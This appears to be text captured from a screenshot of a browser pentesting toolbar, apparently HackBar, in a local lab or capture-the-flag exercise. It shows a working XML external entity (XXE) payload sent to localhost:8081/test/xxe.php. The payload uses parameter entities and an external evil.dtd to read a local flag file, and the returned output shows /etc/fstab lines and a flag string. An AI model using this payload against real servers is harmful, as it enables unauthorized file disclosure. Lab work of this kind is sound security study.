 localhost:8081/test/xxe.php
80%
php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing strin
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///e:/flag.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://localhost:8081/test/evil.dtd">
%dtd; ]>
<hack>&all;</hack>
# /etc/fstab: static file system information. # # proc /proc proc defaults 0 0 /dev/hda2 / ext3 defaults,errors=remount-ro 0 1 ... flag{This_is_flag}